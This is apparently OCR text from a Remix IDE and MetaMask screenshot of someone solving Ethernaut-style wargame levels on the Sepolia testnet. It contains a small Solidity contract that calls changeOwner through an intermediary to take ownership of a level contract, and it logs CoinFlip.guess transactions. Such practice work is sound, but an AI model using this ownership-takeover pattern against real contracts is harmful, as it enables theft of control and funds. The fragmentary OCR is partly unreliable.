 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0x32C...0917f (0.06135070998...
GAS LIMIT
Estimated Gas
Custom
3000000000
VALUE
0
Wei
CONTRACT
Telephone - contracts/Telephone.sc
evm version: istanbul
Deploy
0x12467F0e1EF850A1F656c2
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 23 i
Deployed Contracts 0
49
Home
SafeMath.sol
CoinFlip.sol
Tele
2 pragma solidity ^0.8.0;
3
4 interface ITelephone {
5 function changeOwner(address _owner) external; - gas
6 }
7
8 contract Telephone {
9 address levelInstance;
10
11 constructor(address _levelInstance) { infinite gas 69000 gas
12 levelInstance = _levelInstance;
13 }
14
15 function claim() public { infinite gas
16 ITelephone(levelInstance).changeOwner(msg.sender);
17 }
18
19 }
nsaction hash or a
view on Etherscan view on Blockscout
[block:7803605 txIndex:187] from: 0x32c...0917f to: CoinFlip.guess() 0xe97... 0x3b1...28279
Deb
transact to CoinFlip.guess pending ...
view on Etherscan view on Blockscout
[block:7803623 txIndex:126] from: 0x32c...0917f to: CoinFlip.guess() 0xe97...c0165 value: 0 wei data: 0xa28...b749a logs: 0 hash: 0xf96...e6512
Deb
creation of Telephone pending...
S
Account 1
0x32C93...0917f
0.0614 SepoliaETH
+US$0.00 (+0.00%) Portfolio
出入金
兑换
跨链桥
发送
收款
Fund your wallet
Get started by adding funds
代币
收藏品
活动
Feb 28, 2025
合约部署
-0 SepoliaETH
S
待处理
-0 SepoliaETH
取消